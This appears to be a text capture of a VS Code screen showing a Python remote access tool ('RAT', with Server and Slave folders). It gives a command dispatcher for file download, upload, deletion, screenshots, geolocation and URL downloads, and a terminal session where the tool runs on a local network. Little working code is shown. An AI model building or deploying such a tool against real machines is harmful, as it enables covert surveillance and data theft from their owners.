 File Edit Selection View Go Run Terminal Help
functions.py - rat - Visual Studio Code
EXPLORER
server.py
functions.py
client.py
OPEN EDITORS
Server > functions.py
RAT
Server
__pycache__
functions.py M
Screenshot20-12-13...
Screenshot20-12-13...
Screenshot20-12-13...
Screenshot20-12-16...
server.py M
Slave
client.py
current_screenshot....
.gitattributes
README.md
requirements.txt
OUTLINE
TIMELINE
3
1 import os
2 import socket
3 import base64
4 import random
5 import datetime
6 import time
7
8
9 def all_commands(conn,command):
10 if command == "pwd":
11 pwd(conn,command)
12
13 if command == "custom_dir":
14 custom_dir(conn,command)
15
16 if command == "download_file":
17 download_file(conn,command)
18
19 if command == "remove_file":
20 remove_file(conn,command)
21
22 if command == "send_file":
23 send_file(conn,command)
24
25 if command == "screenshot":
26 screenshot(conn,command)
27
28 if command == "geolocate":
29 geolocate(conn,command)
30
31 if command == "download_url":
32 download_url(conn,command)
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
1: python, python
[+] ('192.168.0.14', 3987) has connected to the server successfully
Lukas@192.168.0.14 :~# pwd
[+] Command has been sent. Waiting for execution...
[+] Command output: C:\Users\Lukas\Desktop\Projects\RemoteAccessTool\rat\Slave
Lukas@192.168.0.14 :~# screenshot
command = s.recv(1024)
KeyboardInterrupt
PS C:\Users\Lukas\Desktop\Projects\RemoteAccessTool\rat\Slave> python .\client.py
[+] Server: 192.168.0.14 Port: 8080
Connected to the server successfully
main* 0 0 tabnine
Ln 9, Col 17 Spaces: 4 UTF-8 CRLF Python
Søg
13:50
06-12-2020
3